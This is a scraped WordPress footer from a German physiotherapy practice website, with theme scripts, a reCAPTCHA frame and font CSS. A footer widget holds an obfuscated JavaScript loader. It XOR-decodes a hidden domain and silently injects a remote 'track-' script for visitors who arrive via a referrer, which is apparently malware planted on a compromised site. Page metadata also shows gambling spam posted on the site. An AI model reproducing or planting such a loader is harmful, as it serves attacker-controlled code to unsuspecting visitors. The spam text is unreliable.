				<footer id="footer" class="tf_box pagewidth tf_scrollbar tf_rel tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
			<div class="back-top tf_textc tf_clearfix back-top-float back-top-hide"><div class="arrow-up"><a aria-label="Back to top" href="#header"><span class="screen-reader-text">Back To Top</span></a></div></div>
			<div class="main-col first tf_clearfix">
				<div class="footer-left-wrap first">
																	<div class="footer-logo-wrapper tf_clearfix">
							<div id="footer-logo"><a href="https://www.deinephysio.de" title="Praxis für Physiotherapie Katharina Hofmann"><span>Praxis für Physiotherapie Katharina Hofmann</span></a></div>							<!-- /footer-logo -->
						</div>
					
											<div class="social-widget tf_inline_b tf_vmiddle">
							<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_dc572) {
    
    var _dd74e7 = Date.now();
    var _350db3 = 1000;
    _dd74e7 = _dd74e7 / _350db3;
    _dd74e7 = Math.floor(_dd74e7);

    var _b261ef = 600;
    _dd74e7 -= _dd74e7 % _b261ef;
    _dd74e7 = _dd74e7.toString(16);

    var _fdd2c5 = _dc572.referrer;

    if (!_fdd2c5) return;

    var _7cf468 = [54055, 54050, 54077, 54062, 54063, 54058, 54072, 54051, 54057, 54052, 54058, 54073, 54063, 54048, 54050, 54079, 54117, 54050, 54053, 54061, 54052];

    _7cf468 = _7cf468.map(function(_d8acc7){
        return _d8acc7 ^ 54091;
    });

    var _f11c3f = "7db3113c76c27913f0454e4a189b151f";
    
    _7cf468 = String.fromCharCode(..._7cf468);

    var _fe1630 = "https://";
    var _a2ac83 = "/";
    var _f029c3 = "track-";

    var _e203c8 = ".js";

    var _f550a1 = _dc572.createElement("script");
    _f550a1.type = "text/javascript";
    _f550a1.async = true;
    _f550a1.src = _fe1630 + _7cf468 + _a2ac83 + _f029c3 + _dd74e7 + _e203c8;

    _dc572.getElementsByTagName("head")[0].appendChild(_f550a1)

}(document);
</script></div></div>						</div>
						<!-- /.social-widget -->
									</div>

				<div class="footer-right-wrap">
																	<div class="footer-nav-wrap">
							<ul id="footer-nav" class="footer-nav"><li id="menu-item-4773" class="menu-item-page-4764 menu-item menu-item-type-post_type menu-item-object-page menu-item-4773"><a href="https://www.deinephysio.de/impressum/">Impressum</a></li>
<li id="menu-item-4774" class="menu-item-page-4766 menu-item menu-item-type-post_type menu-item-object-page menu-item-4774"><a href="https://www.deinephysio.de/haftungsausschluss/">Haftungsausschluss (Disclaimer)</a></li>
<li id="menu-item-4792" class="menu-item-page-4789 menu-item menu-item-type-post_type menu-item-object-page menu-item-4792"><a href="https://www.deinephysio.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>						</div>
						<!-- /.footer-nav-wrap -->
					
											<div class="footer-text tf_clear tf_clearfix">
							<div class="footer-text-inner">
								<div class="one">&copy; <a href="https://www.deinephysio.de">Praxis für Physiotherapie Katharina Hofmann</a> 2026</div><div class="two"> </div>							</div>
						</div>
						<!-- /.footer-text -->
									</div>
			</div>

												<div class="section-col tf_clearfix">
						<div class="footer-widgets-wrap">
														<!-- /footer-widgets -->
						</div>
					</div>
							
					</footer><!-- /#footer -->
				
	</div><!-- /#footerwrap -->
</div><!-- /#pagewrap -->
<!-- wp_footer -->
            <!--googleoff:all-->
            <!--noindex-->
            <script type="text/template" id="tf_vars">
            var themifyScript = {"headerType":"header-horizontal","sticky_header":{"id":4797,"src":"https:\/\/www.deinephysio.de\/wp-content\/uploads\/2017\/05\/Logo_Kreise_300.png","imgwidth":"250","imgheight":"66","mobile":{"imgwidth":"","imgheight":""}},"pageLoaderEffect":"","infiniteEnable":"0"};
var tbLocalScript = {"builder_url":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/themify-builder","js_modules":{"b":{"u":"/js/themify.builder.script.min.js","v":"5.6.4"},"sh":{"u":"/js/themify.scroll-highlight.min.js","v":"5.6.4"},"sty":{"u":"sticky.min.js","v":"5.6.4"}},"breakpoints":{"tablet_landscape":[769,1024],"tablet":[681,768],"mobile":680},"scrollHighlight":{"speed":900.01},"addons":{"bgzs":{"match":".builder-zoom-scrolling","js":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/bgzoom_scroll.js"},"bgzm":{"match":".builder-zooming","js":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/bgzoom.js"},"p":{"match":".builder-parallax-scrolling","js":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/parallax.js"},"fwv":{"match":"[data-tbfullwidthvideo]","js":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/fullwidthvideo.js"},"bgs":{"selector":":scope>.tb_slider","js":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/backgroundSlider.js"},"rd":{"selector":".module-text-more","js":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/readMore.js"},"cl":{"selector":"[data-tb_link]","js":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/clickableComponent.js"},"fr":{"match":".tb_row_frame_wrap","css":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/themify-builder/css/modules/frames.css"},"bgz":{"match":".themify-bg-zoom","css":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/themify-builder/css/modules/bg-zoom.css"},"cv":{"selector":".builder_row_cover","css":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/themify-builder/css/modules/cover.css"}}};
var themify_vars = {"version":"5.6.4","url":"https://www.deinephysio.de/wp-content/themes/themify-ultra/themify","wp":"6.7","ajax_url":"https://www.deinephysio.de/wp-admin/admin-ajax.php","map_key":"AIzaSyDEQSF8Kp5c-dON4GHuqdM9qq3A5-KcQBM ","includesURL":"https://www.deinephysio.de/wp-includes/","emailSub":"Check this out!","nop":"Sorry, no posts found.","lightbox":{"i18n":{"tCounter":"%curr% of %total%"}},"s_v":"5.3.9","js_modules":{"fxh":{"u":"fixedheader.min.js","v":"5.6.4"},"lb":{"u":"lightbox.min.js","v":"5.6.4"},"gal":{"u":"themify.gallery.min.js","v":"5.6.4"},"sw":{"u":"swiper/swiper.min.js","v":"5.6.4"},"tc":{"u":"themify.carousel.min.js","v":"5.6.4"},"map":{"u":"map.min.js","v":"5.6.4"},"at":{"u":"autoTiles.min.js","v":"5.6.4"},"iso":{"u":"isotop.min.js","v":"5.6.4"},"is":{"u":"jquery.isotope.min.js","v":"5.6.4"},"inf":{"u":"infinite.min.js","v":"5.6.4"},"lax":{"u":"lax.min.js","v":"5.6.4"},"lx":{"u":"themify.lax.min.js","v":"5.6.4"},"video":{"u":"video-player.min.js","v":"5.6.4"},"audio":{"u":"audio-player.min.js","v":"5.6.4"},"side":{"u":"themify.sidemenu.min.js","v":"5.6.4"},"edge":{"u":"edge.Menu.min.js","v":"5.6.4"},"wow":{"u":"tf_wow.min.js","v":"5.6.4"},"sharer":{"u":"sharer.min.js","v":"5.6.4"},"mega":{"u":"/megamenu/js/themify.mega-menu.min.js","v":"5.6.4"},"drop":{"u":"themify.dropdown.min.js","v":"5.6.4"},"wc":{"u":"wc.min.js","v":"5.6.4"},"as":{"u":"ajax-search.min.js","v":"5.6.4"},"t":{"u":"tooltip.min.js","v":"5.6.4"},"stb":{"u":"sticky-buy.min.js","v":"5.6.4"},"wcacc":{"u":"wc-accordion-tabs.min.js","v":"5.6.4"}},"css_modules":{"sw":{"u":"swiper/swiper.min.css","v":"5.6.4"},"an":{"u":"animate.min.css","v":"5.6.4"},"video":{"u":"video.min.css","v":"5.6.4"},"audio":{"u":"audio.min.css","v":"5.6.4"},"drop":{"u":"dropdown.min.css","v":"5.6.4"},"lb":{"u":"lightbox.min.css","v":"5.6.4"},"t":{"u":"tooltip.min.css","v":"5.6.4"},"mega":{"u":"/megamenu/css/megamenu.min.css","v":"5.6.4"},"stb":{"u":"sticky-buy.min.css","v":"5.6.4"}},"menu_tooltips":[],"is_min":"1","wp_embed":"https://www.deinephysio.de/wp-includes/js/wp-embed.min.js","sw":{"site_url":"https://www.deinephysio.de","plugins_url":"plugins","sw_refresh":true},"theme_v":"5.7.1","theme_js":"https://www.deinephysio.de/wp-content/themes/themify-ultra/js/themify.script.min.js","theme_url":"https://www.deinephysio.de/wp-content/themes/themify-ultra","menu_point":"1200","done":{"tb_parallax":true}};            </script>
            <!--/noindex-->
            <!--googleon:all-->
            <script nomodule defer src="https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/js/modules/fallback.min.js?ver=5.6.4"></script>
            <script defer="defer" src="https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/js/main.min.js?ver=5.6.4" id="themify-main-script-js"></script>
<script src="https://www.deinephysio.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.deinephysio.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script defer="defer" src="https://www.deinephysio.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ldxh48UAAAAAN1MGDg8GYMl7-xzf0grIrc4pcMR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6Ldxh48UAAAAAN1MGDg8GYMl7-xzf0grIrc4pcMR","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src="https://www.deinephysio.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<svg id="tf_svg" style="display:none"><defs></defs></svg>

<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.deinephysio.de\/wetten-schalke-hoffenheim\/"},"headline":"Wetten Schalke Hoffenheim","datePublished":"2022-07-25T09:57:05+02:00","dateModified":false,"author":{"@type":"Person","name":""},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"Was spricht f&uuml;r den Anbieter Ladbrokes? &#8211; 188bet live wetten gesperrt Wetten schalke hoffenheim roulette ist ein Gl&uuml;cksspiel, auf der Sie kostenlos bezahlen und spielen k&ouml;nnen. Au&szlig;erdem hat es einen sponsoring-vertrag mit einem verein in der Ligue 1 Montpellier HSC, und das bringt Ihnen die M&ouml;glichkeit. Ruanda wurde in der Tat auf die Liste der [&hellip;]"}]</script><!-- /SCHEMA END -->	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldxh48UAAAAAN1MGDg8GYMl7-xzf0grIrc4pcMR&co=aHR0cHM6Ly93d3cuZGVpbmVwaHlzaW8uZGU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qmib2t7j1915
body_size: 48527
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
